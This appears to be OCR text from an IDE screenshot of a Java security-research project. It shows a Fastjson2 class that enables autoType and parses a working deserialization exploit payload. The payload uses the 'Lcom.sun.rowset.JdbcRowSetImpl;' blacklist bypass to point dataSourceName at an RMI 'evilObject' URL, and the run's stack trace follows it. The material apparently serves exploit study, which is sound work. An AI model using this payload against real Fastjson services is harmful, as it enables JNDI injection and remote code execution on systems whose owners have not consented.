 FASTJSON2
javaSecurity > src > Fastjson > Fastjson2 > main >
Project
Project
javaSecurity ~/IdeaProjects/javaSecurity
.idea
com
sun
proxy
$Proxy0
lib
out
production
src
BypassCodebase
BypassCodebase
BypassCodebase2
BypassCodebase3
BypassCodebase4
DynamicProxy
Structure
Fastjson2
main(String[]): void
Fastjson2.java BypassCodebase.java TypeUtils.java IOUtils.java JSON.java DefaultJSONParser.java Method.java Pars
2
Database
Maven
1 package Fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6
7 public class Fastjson2 {
8
9 public static void main(String[] args) throws Exception{
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String payload = "{" +
12 "\"seventeen\":{" +
13 "\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\"," +
14 "\"dataSourceName\":\"rmi://127.0.0.1:1099/evilObject\"," +
15 "\"autoCommit\":true" +
16 "}" +
17 "}";
18 JSON.parse(payload);
19 }
20
21 }
22
Run: BypassCodebase Fastjson2
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:587)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:916)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:374)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:523)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1333)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1299)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
Structure
Bookmarks
Version Control Run Debug TODO Problems Profiler Dependencies Spring Terminal Build 1 Event Log
Build completed successfully with 1 warning in 1 sec, 857 ms (12 minutes ago) 10:67 LF UTF-8 4 spaces Material Oceanic